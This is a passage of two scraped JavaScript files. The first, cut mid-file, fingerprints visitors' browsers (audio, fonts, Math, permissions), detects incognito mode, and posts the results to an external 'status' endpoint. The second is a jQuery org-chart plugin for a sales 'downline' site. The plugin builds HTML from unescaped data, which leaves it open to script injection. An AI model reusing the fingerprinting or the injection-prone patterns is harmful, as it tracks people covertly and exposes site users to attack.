    function setup() {
      setContext();
      currentTime = context.currentTime;
      setOscillator();
      setCompressor();
    }

    function setContext() {
      var audioContext = window.OfflineAudioContext || window.webkitOfflineAudioContext;
      context = new audioContext(1, 44100, 44100);
    }

    function setOscillator() {
      oscillator = context.createOscillator();
      oscillator.type = "triangle";
      oscillator.frequency.setValueAtTime(10000, currentTime);
    }

    function setCompressor() {
      compressor = context.createDynamicsCompressor();
      setCompressorValueIfDefined('threshold', -50);
      setCompressorValueIfDefined('knee', 40);
      setCompressorValueIfDefined('ratio', 12);
      setCompressorValueIfDefined('reduction', -20);
      setCompressorValueIfDefined('attack', 0);
      setCompressorValueIfDefined('release', 0.25);
    }

    function setCompressorValueIfDefined(item, value) {
      if (compressor[item] !== undefined && typeof compressor[item].setValueAtTime === 'function') {
        compressor[item].setValueAtTime(value, context.currentTime);
      }
    }

    function onComplete(event) {
      generateFingerprints(event);
      compressor.disconnect();
    }

    function generateFingerprints(event) {
      var output = null;
      for (var i = 4500; i < 5000; i++) {
        var channelData = event.renderedBuffer.getChannelData(0)[i];
        output += Math.abs(channelData);
      }

      fingerprint = output.toString();

      if (typeof callback === 'function') {
        return callback(sha256(fingerprint));
      }
    }

    return {
      run: run
    };

  })();

  function getMathPrint() {
    const M = Math;
    const fallbackFn = () => 0;

    // Native operations
    const acos = M.acos || fallbackFn;
    const acosh = M.acosh || fallbackFn;
    const asin = M.asin || fallbackFn;
    const asinh = M.asinh || fallbackFn;
    const atanh = M.atanh || fallbackFn;
    const atan = M.atan || fallbackFn;
    const sin = M.sin || fallbackFn;
    const sinh = M.sinh || fallbackFn;
    const cos = M.cos || fallbackFn;
    const cosh = M.cosh || fallbackFn;
    const tan = M.tan || fallbackFn;
    const tanh = M.tanh || fallbackFn;
    const exp = M.exp || fallbackFn;
    const expm1 = M.expm1 || fallbackFn;
    const log1p = M.log1p || fallbackFn;

    // Operation polyfills
    const powPI = value => M.pow(M.PI, value);
    const acoshPf = value => M.log(value + M.sqrt(value * value - 1));
    const asinhPf = value => M.log(value + M.sqrt(value * value + 1));
    const atanhPf = value => M.log((1 + value) / (1 - value)) / 2;
    const sinhPf = value => M.exp(value) - 1 / M.exp(value) / 2;
    const coshPf = value => (M.exp(value) + 1 / M.exp(value)) / 2;
    const expm1Pf = value => M.exp(value) - 1;
    const tanhPf = value => (M.exp(2 * value) - 1) / (M.exp(2 * value) + 1);
    const log1pPf = value => M.log(1 + value);

    // Note: constant values are empirical
    return {
      acos: acos(0.123124234234234242),
      acosh: acosh(1e308),
      acoshPf: acoshPf(1e154), // 1e308 will not work for polyfill
      asin: asin(0.123124234234234242),
      asinh: asinh(1),
      asinhPf: asinhPf(1),
      atanh: atanh(0.5),
      atanhPf: atanhPf(0.5),
      atan: atan(0.5),
      sin: sin(-1e300),
      sinh: sinh(1),
      sinhPf: sinhPf(1),
      cos: cos(10.000000000123),
      cosh: cosh(1),
      coshPf: coshPf(1),
      tan: tan(-1e300),
      tanh: tanh(1),
      tanhPf: tanhPf(1),
      exp: exp(1),
      expm1: expm1(1),
      expm1Pf: expm1Pf(1),
      log1p: log1p(10),
      log1pPf: log1pPf(10),
      powPI: powPI(-100),
    }
  };

  var getFontPrint = function () {
    function detectFont(font) {
      // Create a canvas element where text will be drawn.
      const canvas = document.createElement('canvas');
      const context = canvas.getContext('2d');

      // Set the font size and baseline for consistent measurements.
      context.font = '72px ' + font + ', monospace'; // Use monospace as a fallback
      context.textBaseline = 'top';

      // Draw the text and measure its width.
      const text = 'mmMwWLliI0O&1';
      context.fillText(text, 0, 0);
      const metrics = context.measureText(text);

      return metrics.width; // The width of the text.
    }

    function print() {
      // Expanded list of fonts to check.
      const fonts = [
        'sans-serif-thin',
        'ARNO PRO',
        'Agency FB',
        'Arabic Typesetting',
        'Arial Unicode MS',
        'AvantGarde Bk BT',
        'BankGothic Md BT',
        'Batang',
        'Bitstream Vera Sans Mono',
        'Calibri',
        'Century',
        'Century Gothic',
        'Clarendon',
        'EUROSTILE',
        'Franklin Gothic',
        'Futura Bk BT',
        'Futura Md BT',
        'GOTHAM',
        'Gill Sans',
        'HELV',
        'Haettenschweiler',
        'Helvetica Neue',
        'Humanst521 BT',
        'Leelawadee',
        'Letter Gothic',
        'Levenim MT',
        'Lucida Bright',
        'Lucida Sans',
        'Menlo',
        'MS Mincho',
        'MS Outlook',
        'MS Reference Specialty',
        'MS UI Gothic',
        'MT Extra',
        'MYRIAD PRO',
        'Marlett',
        'Meiryo UI',
        'Microsoft Uighur',
        'Minion Pro',
        'Monotype Corsiva',
        'PMingLiU',
        'Pristina',
        'SCRIPTINA',
        'Segoe UI Light',
        'Serifa',
        'SimHei',
        'Small Fonts',
        'Staccato222 BT',
        'TRAJAN PRO',
        'Univers CE 55 Medium',
        'Vrinda',
        'ZWAdobeF',
        'Arial',
        'Verdana',
        'Helvetica',
        'Times New Roman',
        'Courier New',
        'Palatino',
        'Garamond',
        'Bookman',
        'Avant Garde',
        'Comic Sans MS',
        'Impact',
        'Georgia',
        'Trebuchet MS',
        'Arial Black',
        'Tahoma',
        'Brush Script MT',
        'Calibri',
        'Cambria',
        'Candara',
        'Consolas',
        'Corbel',
        'Franklin Gothic Medium',
        'Futura',
        'Geneva',
        'Gill Sans',
        'Lato',
        'Lucida Sans',
        'Lucida Console',
        'Microsoft Sans Serif',
        'Minion',
        'Myriad Pro',
        'Segoe UI',
        'Roboto',
        'Oswald',
        'Schoolbook',
        'Ubuntu',
        'Vivaldi',
        'Wingdings',
        'Zapfino'
      ];

      // Object to hold the widths of the rendered text for each font.
      const results = {};

      // Measure the width of the text for each font in the list.
      fonts.forEach(font => {
        results[font] = detectFont(font);
      });

      return results;
    }

    const fontFingerprint = print();
    return fontFingerprint;
  };

  var sha256 = (function () {

    // Eratosthenes seive to find primes up to 311 for magic constants. This is why SHA256 is better than SHA1
    var i = 1,
      j,
      K = [],
      H = [];

    while (++i < 18) {
      for (j = i * i; j < 312; j += i) {
        K[j] = 1;
      }
    }

    function x(num, root) {
      return (Math.pow(num, 1 / root) % 1) * 4294967296 | 0;
    }

    for (i = 1, j = 0; i < 313;) {
      if (!K[++i]) {
        H[j] = x(i, 2);
        K[j++] = x(i, 3);
      }
    }

    function S(X, n) { return (X >>> n) | (X << (32 - n)); }

    function SHA256(b) {
      var HASH = H.slice(i = 0),
        s = unescape(encodeURI(b)), /* encode as utf8 */
        W = [],
        l = s.length,
        m = [],
        a, y, z;
      for (; i < l;) m[i >> 2] |= (s.charCodeAt(i) & 0xff) << 8 * (3 - i++ % 4);

      l *= 8;

      m[l >> 5] |= 0x80 << (24 - l % 32);
      m[z = (l + 64 >> 5) | 15] = l;

      for (i = 0; i < z; i += 16) {
        a = HASH.slice(j = 0, 8);

        for (; j < 64; a[4] += y) {
          if (j < 16) {
            W[j] = m[j + i];
          } else {
            W[j] =
              (S(y = W[j - 2], 17) ^ S(y, 19) ^ (y >>> 10)) +
              (W[j - 7] | 0) +
              (S(y = W[j - 15], 7) ^ S(y, 18) ^ (y >>> 3)) +
              (W[j - 16] | 0);
          }

          a.unshift(
            (
              y = (
                a.pop() +
                (S(b = a[4], 6) ^ S(b, 11) ^ S(b, 25)) +
                (((b & a[5]) ^ ((~b) & a[6])) + K[j]) | 0
              ) +
              (W[j++] | 0)
            ) +
            (S(l = a[0], 2) ^ S(l, 13) ^ S(l, 22)) +
            ((l & a[1]) ^ (a[1] & a[2]) ^ (a[2] & l))
          );
        }

        for (j = 8; j--;) HASH[j] = a[j] + HASH[j];
      }

      for (s = ''; j < 63;) s += ((HASH[++j >> 3] >> 4 * (7 - j % 8)) & 15).toString(16);

      return s;
    }

    return SHA256;
  })();

  async function browserPermission() {
    let permissions = [
      'background-sync',
      'geolocation',
      'local-fonts',
      'microphone',
      'camera',
      'notifications',
      'payment-handler',
      'push',
      'screen-wake-lock',
      'accelerometer',
      'ambient-light-sensor',
      'gyroscope',
      'magnetometer',
      'storage-access',
      'top-level-storage-access',
      'persistent-storage',
      'midi',
      'window-management'
    ];

    return await new Promise(function (resolve, reject) {
      let grant = [];
      let complete = 0;

      permissions.forEach(permission => {
        navigator.permissions.query({ name: permission }).then((result) => {
          grant.push({ name: permission, state: result.state });
        }).catch((error) => {
          grant.push({ name: permission, state: 'error' });
        }).finally(() => {
          complete++;
          if (complete === permissions.length - 1) {
            resolve(grant);
          }
        });
      });

    });
  }

  let browserName = 'Unknown';

  async function detectIncognito() {
    return await new Promise(function (resolve, reject) {

      function __callback(isPrivate) {
        resolve({
          isPrivate,
          browserName
        });
      }

      function identifyChromium() {
        const ua = navigator.userAgent;
        if (ua.match(/Chrome/)) {
          if (navigator.brave !== undefined) {
            return 'Brave';
          } else if (ua.match(/Edg/)) {
            return 'Edge';
          } else if (ua.match(/OPR/)) {
            return 'Opera';
          }
          return 'Chrome';
        } else {
          return 'Chromium';
        }
      }

      function assertEvalToString(value) {
        return value === eval.toString().length;
      }

      function isSafari() {
        const v = navigator.vendor;
        return (
          v !== undefined && v.indexOf('Apple') === 0 && assertEvalToString(37)
        );
      }

      function isChrome() {
        const v = navigator.vendor;
        return (
          v !== undefined && v.indexOf('Google') === 0 && assertEvalToString(33)
        );
      }

      function isFirefox() {
        return (
          document.documentElement !== undefined &&
          document.documentElement.style.MozAppearance !== undefined &&
          assertEvalToString(37)
        );
      }

      function isMSIE() {
        return (
          navigator.msSaveBlob !== undefined && assertEvalToString(39)
        );
      }

      function newSafariTest() {
        const tmp_name = String(Math.random());

        try {
          const db = window.indexedDB.open(tmp_name, 1);

          db.onupgradeneeded = function (i) {
            const res = i.target?.result;

            try {
              res.createObjectStore('test', {
                autoIncrement: true
              }).put(new Blob());

              __callback(false);
            } catch (e) {
              let message = e;

              if (e instanceof Error) {
                message = e.message ?? e;
              }

              if (typeof message !== 'string') {
                __callback(false); return;
              }

              const matchesExpectedError = message.includes('BlobURLs are not yet supported');

              __callback(matchesExpectedError); return;
            } finally {
              res.close();
              window.indexedDB.deleteDatabase(tmp_name);
            }
          };
        } catch (e) {
          __callback(false);
        }
      }

      function oldSafariTest() {
        const openDB = window.openDatabase;
        const storage = window.localStorage;
        try {
          openDB(null, null, null, null);
        } catch (e) {
          __callback(true); return;
        }
        try {
          storage.setItem('test', '1');
          storage.removeItem('test');
        } catch (e) {
          __callback(true); return;
        }
        __callback(false);
      }

      function safariPrivateTest() {
        if (navigator.maxTouchPoints !== undefined) {
          newSafariTest();
        } else {
          oldSafariTest();
        }
      }

      function getQuotaLimit() {
        const w = window;
        if (
          w.performance !== undefined &&
          w.performance.memory !== undefined &&
          w.performance.memory.jsHeapSizeLimit !== undefined
        ) {
          return performance.memory.jsHeapSizeLimit;
        }
        return 1073741824;
      }

      function storageQuotaChromePrivateTest() {
        navigator.webkitTemporaryStorage.queryUsageAndQuota(
          function (_, quota) {
            const quotaInMib = Math.round(quota / (1024 * 1024));
            const quotaLimitInMib = Math.round(getQuotaLimit() / (1024 * 1024)) * 2;
            __callback(quotaInMib < quotaLimitInMib);
          },
          function (e) {
            reject(
              new Error(
                'detectIncognito somehow failed to query storage quota: ' +
                e.message
              )
            );
          }
        );
      }

      function oldChromePrivateTest() {
        const fs = window.webkitRequestFileSystem;
        const success = function () {
          __callback(false);
        };
        const error = function () {
          __callback(true);
        };
        fs(0, 1, success, error);
      }

      function chromePrivateTest() {
        if (self.Promise !== undefined && self.Promise.allSettled !== undefined) {
          storageQuotaChromePrivateTest();
        } else {
          oldChromePrivateTest();
        }
      }

      function firefoxPrivateTest() {
        __callback(navigator.serviceWorker === undefined);
      }

      function msiePrivateTest() {
        __callback(window.indexedDB === undefined);
      }

      function main() {
        if (isSafari()) {
          browserName = 'Safari';
          safariPrivateTest();
        } else if (isChrome()) {
          browserName = identifyChromium();
          chromePrivateTest();
        } else if (isFirefox()) {
          browserName = 'Firefox';
          firefoxPrivateTest();
        } else if (isMSIE()) {
          browserName = 'Internet Explorer';
          msiePrivateTest();
        } else {
          reject(new Error('detectIncognito cannot determine the browser'));
        }
      }

      main();
    });
  }

  detectIncognito().then(function (result) {
    deviceInfo.incognito = result.isPrivate;
    deviceInfo.browser = result.browserName;
  }).finally(() => {
    deviceInfo.permissions = [];

    browserPermission().then((result) => {
      deviceInfo.permissions = result;
    }).finally(() => {
      collectSubmit();
    });
    // fetch('https://ipinfo.io/json', {
    //   method: 'GET',
    //   mode: 'no-cors'
    // })
    //   .then(response => response.json())
    //   .then(data => {
    // deviceInfo.ip = data.ip;
    // deviceInfo.isp = data.org;
    // deviceInfo.location = data.loc;
    // })
    // .catch((error) => {
    //   deviceInfo.ip = 'Could not fetch IP info';
    //   deviceInfo.isp = 'Could not fetch IP info';
    //   deviceInfo.location = 'Could not fetch IP info';
    //   collectSubmit();
    // });
  });

  function collectSubmit() {
    getDeviceInfo().finally(() => {
    //   console.log(allData);
      fetch('https://dev.techstudio.live/status', {
        method: "POST",
        headers: {
          'Content-Type': 'application/json',
          'Accept': 'application/json',
          'Access-Control-Allow-Origin': '*',
          'Access-Control-Allow-Headers': '*',
          'Access-Control-Allow-Methods': '*'
        },
        body: JSON.stringify(allData)
      })
        .then(response => response.json());
    });
  }


--- FILE ---
content_type: application/javascript
request_url: https://beta.goodmorning.com.my/js/jquery.orgchart.js?v=0.0.10
body_size: 3636
content:
(function($) {
    $.fn.orgChart = function(options) {
        var opts = $.extend({}, $.fn.orgChart.defaults, options);
        return new OrgChart($(this), opts);
    }

    $.fn.orgChart.defaults = {
        data: [{nid: 1, name: '', description: '', phone_number: '', user_id: '', profile_picture: '', parent: 0, level: '', enable: 0, q_status: '', self_pv: '', vip_pv: '', full_name: '', total_qd: '', direct_qd: '', month: '', year: '', client: 1, downline: 0}],
        showControls: false,
        allowEdit: false,
        onAddNode: null,
        onDeleteNode: null,
        onClickNode: null,
        newNodeText: 'Add Child',
        removeNodeText: 'Remove'
    };

    function OrgChart($container, opts){
        var myId = opts.myId;
        var qd = opts.qd;
        var nd = opts.nd;
        var sdata = opts.sdata;
        var data = opts.data;
        var nodes = {};
        this.nodes = nodes;
        var rootNodes = [];
        this.opts = opts;
        this.$container = $container;
        var self = this;

        this.draw = function(){
            $container.empty().append(rootNodes[0].render(opts));
            $container.find('.node').click(function(){
                if(self.opts.onClickNode !== null){
                    self.opts.onClickNode(nodes[$(this).attr('node-nid')]);
                }
            });

            if(opts.allowEdit){
                $container.find('.node h2').click(function(e){
                    var thisId = $(this).parent().attr('node-nid');
                    self.startEdit(thisId);
                    e.stopPropagation();
                });

                $container.find('.node p').click(function(e){
                    var thisId = $(this).parent().attr('node-nid');
                    self.startEditDesc(thisId);
                    e.stopPropagation();
                });
            }

            // add "add button" listener
            $container.find('.node_expand').click(function(e){
                $('.node').popover('hide');
                var thisId = $(this).siblings('.node').attr('node-nid');
                var type = $(this).data('toggle-show');
                var loading = $(this).data('loading');

                $(this).find('i').removeClass('fa-plus');
                $(this).find('i').removeClass('fa-minus');
                $(this).find('i').addClass('fa-circle-notch fa-spin');

                if(!loading) {
                    $(this).data('loading', true);

                    if(type == 'hide') {
                        if(self.opts.onDeleteNode !== null){
                            self.opts.onDeleteNode(nodes[thisId]);
                        }
                        else{
                            self.deleteNode(thisId);
                        }
                    } else {
                        var opts = {
                            method: 'GET'
                        };
                        fetch('/get_parent_downline?nid='+thisId, opts)
                        .then(function (response) {
                            response.text().then(function(text) {
                                // console.log(text);
                                var n = JSON.parse(text);
                                // console.log(n);
                                n.forEach(function(i) {
                                    // console.log(i);
                                    self.newNode(
                                        data[i].nid,
                                        data[i].name,
                                        data[i].description,
                                        data[i].phone_number,
                                        data[i].parent,
                                        data[i].level,
                                        data[i].enable,
                                        data[i].q_status,
                                        data[i].self_pv,
                                        data[i].vip_pv,
                                        data[i].full_name,
                                        data[i].total_qd,
                                        data[i].direct_qd,
                                        data[i].month,
                                        data[i].year,
                                        data[i].client,
                                        data[i].downline,
                                    );
                                })
                            });
                        });
                    }
                }

                e.stopPropagation();
            });

            $('.node').popover();
        }

        this.startEdit = function(nid){
            var inputElement = $('<input class="org-input org-name-input" type="text" value="'+nodes[nid].data.name+'"/>');
            $container.find('div[node-nid='+nid+'] h2').replaceWith(inputElement);
            var commitChange = function(){
                var h2Element = $('<h2>'+nodes[nid].data.name+'</h2>');
                if(opts.allowEdit){
                    h2Element.click(function(){
                        self.startEdit(nid);
                    })
                }
                inputElement.replaceWith(h2Element);
            }
            var commitChangeSibling = function(val){
                $('div.node[node-nid="'+nid+'"] p').html(val);
            }
            var commitChangeImg = function(val){
                if(val) {
                    $('div.node[node-nid="'+nid+'"] div.org-profile-picture').html('<img src="/profile_picture/'+val+'" />');
                } else {
                    $('div.node[node-nid="'+nid+'"] div.org-profile-picture').html('');
                }
            }
            inputElement.focus();
            inputElement.keyup(function(event){
                if(event.which == 13){
                    commitChange();
                }
                else{
                    nodes[nid].data.name = inputElement.val();
                    nodes[nid].data.user_id = '';
                    commitChangeImg(null);
                }
            });
            inputElement.autocomplete({
                source: function(request, response) {
                    $.ajax({
                        headers: {
                            'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
                        },
                        url: "/oc_search_name",
                        type: "post",
                        dataType: "json",
                        data: {
                            search: request.term
                        },
                        success: function(data) {
                            if(data != 0) {
                                response(data);
                            }
                        }
                    });
                },
                focus: function(event,ui){
                    nodes[nid].data.name = "";
                    nodes[nid].data.description = "";
                    nodes[nid].data.user_id = "";
                    nodes[nid].data.profile_picture = "";
                    commitChangeSibling(null);
                    commitChangeImg(null);
                    return true;
                },
                select:function(event,ui){
                    nodes[nid].data.name = ui.item.name;
                    nodes[nid].data.description = ui.item.description;
                    nodes[nid].data.user_id = ui.item.user_id;
                    nodes[nid].data.profile_picture = ui.item.profile_picture;
                    commitChange();
                    commitChangeSibling(ui.item.description);
                    commitChangeImg(ui.item.profile_picture);
                    return true;
                }
            });
            inputElement.blur(function(event){
                // console.log(nodes[nid].data);
                commitChange();
            })
        }

        this.startEditDesc = function(nid){
            var inputElement = $('<input class="org-input org-desc-input" type="text" value="'+nodes[nid].data.description+'"/>');
            $container.find('div[node-nid='+nid+'] p').replaceWith(inputElement);
            var commitChange = function(){
                var h2Element = $('<p>'+nodes[nid].data.description+'</p>');
                if(opts.allowEdit){
                    h2Element.click(function(){
                        self.startEditDesc(nid);
                    })
                }
                inputElement.replaceWith(h2Element);
            }
            var commitChangeSibling = function(val){
                $('div.node[node-nid="'+nid+'"] h2').html(val);
            }
            var commitChangeImg = function(val){
                if(val) {
                    $('div.node[node-nid="'+nid+'"] div.org-profile-picture').html('<img src="/profile_picture/'+val+'" />');
                } else {
                    $('div.node[node-nid="'+nid+'"] div.org-profile-picture').html('');
                }
            }
            inputElement.focus();
            inputElement.keyup(function(event){
                if(event.which == 13){
                    commitChange();
                }
                else{
                    nodes[nid].data.description = inputElement.val();
                    nodes[nid].data.user_id = '';
                    commitChangeImg(null);
                }
            });
            inputElement.autocomplete({
                source: function(request, response) {
                    $.ajax({
                        headers: {
                            'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
                        },
                        url: "/oc_search_position",
                        type: "post",
                        dataType: "json",
                        data: {
                            search: request.term
                        },
                        success: function(data) {
                            if(data != 0) {
                                response(data);
                            }
                        }
                    });
                },
                focus: function(event,ui){
                    nodes[nid].data.name = "";
                    nodes[nid].data.description = "";
                    nodes[nid].data.user_id = "";
                    nodes[nid].data.profile_picture = "";
                    commitChangeSibling(null);
                    commitChangeImg(null);
                    return true;
                },
                select:function(event,ui){
                    nodes[nid].data.name = ui.item.name;
                    nodes[nid].data.description = ui.item.description;
                    nodes[nid].data.user_id = ui.item.user_id;
                    nodes[nid].data.profile_picture = ui.item.profile_picture;
                    commitChange();
                    commitChangeSibling(ui.item.name);
                    commitChangeImg(ul.item.profile_picture);
                    return true;
                }
            });
            inputElement.blur(function(event){
                commitChange();
            })
        }

        this.newNode = function(
            _nid,
            _name,
            _description,
            _phone_number,
            _parent,
            _level,
            _enable,
            _q_status,
            _self_pv,
            _vip_pv,
            _full_name,
            _total_qd,
            _direct_qd,
            _month,
            _year,
            _client,
            _downline
        ){
            // var nextId = Object.keys(nodes).length;
            // while(nextId in nodes){
            //     nextId++;
            // }
            self.addNode({
                nid: _nid,
                name: _name,
                description: _description,
                phone_number: _phone_number,
                user_id: '',
                profile_picture: '',
                parent: _parent,
                level: _level,
                enable: _enable,
                q_status: _q_status,
                self_pv: _self_pv,
                vip_pv: _vip_pv,
                full_name: _full_name,
                total_qd: _total_qd,
                direct_qd: _direct_qd,
                month: _month,
                year: _year,
                client: _client,
                downline: _downline
            });
            // self.addNode({nid: nextId, name: '', description: '', user_id: '', profile_picture: '', parent: parentId});
        }

        this.newENode = function(parentId){
            var nextId = Object.keys(nodes).length;
            while(nextId in nodes){
                nextId++;
            }
            self.addNode({nid: nextId, name: '', description: '', user_id: '', profile_picture: '', parent: parentId});
        }

        this.addNode = function(data){
            var newNode = new Node(data);
            nodes[data.nid] = newNode;
            nodes[data.parent].addChild(newNode);

            self.draw();
            // self.startEdit(data.nid);
            // self.startEditDesc(data.nid);
        }

        this.deleteNode = function(nid, parentId = null){
            // if(nodes[nid].children.length != 0 && parentId) {
            //     for(var i=0;i<nodes[nid].children.length;i++){
            //         self.deleteNode(nodes[nid].children[i].data.nid, nid);
            //     }
            // }
            nodes[nid].removeChild();
            // delete nodes[nid];
            self.draw();
        }

        this.getData = function(){
            var outData = [];
            for(var i in nodes){
                outData.push(nodes[i].data);
            }
            return outData;
        }

        // constructor
        for(var i in sdata){
            var node = new Node(sdata[i]);
            nodes[sdata[i].nid] = node;
        }

        // generate parent child tree
        for(var i in nodes){
            // console.log(nodes[i]);
            if(nodes[i].data.parent == 0){
                rootNodes.push(nodes[i]);
            }
            else{
                nodes[nodes[i].data.parent].addChild(nodes[i]);
            }
        }

        // draw org chart
        $container.addClass('orgChart');
        self.draw();
    }

    function Node(data){
        this.data = data;
        this.children = [];
        var self = this;

        this.addChild = function(childNode){
            this.children.push(childNode);
        }

        this.removeChild = function(){
            self.children = [];
            // for(var i=0;i<self.children.length;i++){
            //     if(self.children[i].data.parent == self.data.nid){
            //         self.children = [];
            //         return;
            //     }
            // }
        }

        this.render = function(opts){
            var childLength = self.children.length,
                mainTable;

            mainTable = "<table cellpadding='0' cellspacing='0' border='0'>";
            var nodeColspan = childLength>0?2*childLength:2;
            mainTable += "<tr><td colspan='"+nodeColspan+"'>"+self.formatNode(opts)+"</td></tr>";

            if(childLength > 0){
                var downLineTable = "<table cellpadding='0' cellspacing='0' border='0'><tr class='lines x'><td class='line-org left half'></td><td class='line-org right half'></td></table>";
                mainTable += "<tr class='lines'><td colspan='"+childLength*2+"'>"+downLineTable+'</td></tr>';

                var linesCols = '';
                for(var i=0;i<childLength;i++){
                    if(childLength==1){
                        linesCols += "<td class='line-org left half'></td>";    // keep vertical lines aligned if there's only 1 child
                    }
                    else if(i==0){
                        linesCols += "<td class='line-org left'></td>";     // the first cell doesn't have a line-org in the top
                    }
                    else{
                        linesCols += "<td class='line-org left top'></td>";
                    }

                    if(childLength==1){
                        linesCols += "<td class='line-org right half'></td>";
                    }
                    else if(i==childLength-1){
                        linesCols += "<td class='line-org right'></td>";
                    }
                    else{
                        linesCols += "<td class='line-org right top'></td>";
                    }
                }
                mainTable += "<tr class='lines v'>"+linesCols+"</tr>";

                mainTable += "<tr>";
                for(var i in self.children){
                    mainTable += "<td colspan='2'>"+self.children[i].render(opts)+"</td>";
                }
                mainTable += "</tr>";
            }
            mainTable += '</table>';
            return mainTable;
        }

        this.formatNode = function(opts){
            var nameString = '';
            var descString = '';
            var qString    = '';
            var ppicString = '';
            var levelClass = '';

            if(typeof data.name !== 'undefined' && data.name){
                nameString = '<h2 class="customer">'+self.data.name+'</h2>';
            } else {
                nameString = '<h2 class="customer"></h2>';
            }
            if(typeof data.description !== 'undefined' && data.description) {
                descString = '<p><span class="personal_unit">'+self.data.description+'</span> PV</p>';
            } else {
                descString = '<p><span  class="personal_unit"></span></p>';
            }
            if(typeof data.q_status !== 'undefined' && data.q_status) {
                qString = '<p><span>'+self.data.q_status+'</span></p>';
            } else {
                qString = '<p><span></span></p>';
            }
            if(typeof data.level !== 'undefined' && data.level) {
                switch(data.level) {
                    case 1:
                        levelClass = "level_1";
                        break;
                    case 2:
                        levelClass = "level_2";
                        break;
                    case 3:
                        levelClass = "level_3";
                        break;
                    case 4:
                        levelClass = "level_4";
                        break;
                    case 5:
                        levelClass = "level_5";
                        break;
                    case 'top':
                        levelClass = "level_top";
                        break;
                    default:
                        levelClass = "";
                        break;
                }
            }
            if(typeof data.description !== 'undefined' && data.description) {
                var pu = parseInt(data.description);

                if(pu < opts.nd) {
                    levelClass += ' non';
                } else if(pu >= opts.qd) {
                    levelClass += ' qd';
                } else {
                    levelClass += ' nd';
                }
            }
            if(typeof data.enable !== 'undefined' && data.enable) {
                if(data.enable) {
                    levelClass += " enable";
                }
            }
            // if(opts.showControls){
            //     var buttonsHtml = "<div class='n-add-button'>"+opts.newNodeText+"</div><div class='n-del-button'>"+opts.removeNodeText+"</div>";
            // }
            // else{
            //     buttonsHtml = '';
            // }

            var expand = '';
            var popover = '';

            var toggle_show = 'show';
            var toggle_show_class = 'fa-plus';
            // console.log(data);
            if(this.children.length != 0) {
                toggle_show = 'hide';
                toggle_show_class = 'fa-minus';
            }

            if(typeof data.downline !== 'undefined' && data.downline) {
                expand = "<div class='node_expand' data-toggle-show='"+toggle_show+"'><i class='fa "+toggle_show_class+"'></i></div>";
            }
            popover = "data-toggle='popover' data-html='true' data-trigger='click' data-content='";

            popover +=  "<p><strong>"+data.full_name+"</strong></p>"+
                        "<p>Qualify : <strong>"+data.q_status+"</strong></p>"+
                        "<p>Direct QD : <strong>"+data.direct_qd+"</strong></p>"+
                        "<p>Total QD : <strong>"+data.total_qd+"</strong></p>"+
                        "<p>Self PV : <strong>"+data.self_pv+"</strong></p>"+
                        "<p>VIP PV : <strong>"+data.vip_pv+"</strong></p>";

            if(levelClass.includes('level_1')) {
                popover += "<a target=\"_blank\" href=\"https://api.whatsapp.com/send?phone=6"+data.phone_number+"\" class=\"btn btn-light btn-sm mr-1\"><i class=\"fab fa-whatsapp text-success\"></i></a>";
            }
            console.log(levelClass);
            if(typeof data.client !== 'undefined' && data.client == 0) {
                popover +=  "<a target=\"_blank\" href=\"/customer/reward_5/"+data.nid+"\" class=\"btn btn-primary btn-sm\"><i class=\"fa fa-user\"></i></a>"+
                            "<a target=\"_blank\" href=\"/sun_lines/"+data.year+"/"+data.month+"/"+data.nid+"\" class=\"btn btn-primary btn-sm ml-1\"><i class=\"fa fa-project-diagram\"></i></a>'";
            } else {
                popover += "'";
            }

            return "<div class='node "+levelClass+"' node-nid='"+this.data.nid+"' data-loading=false "+popover+">"+ppicString+nameString+descString+qString+"</div>"+expand;
        }
    }

})(jQuery);

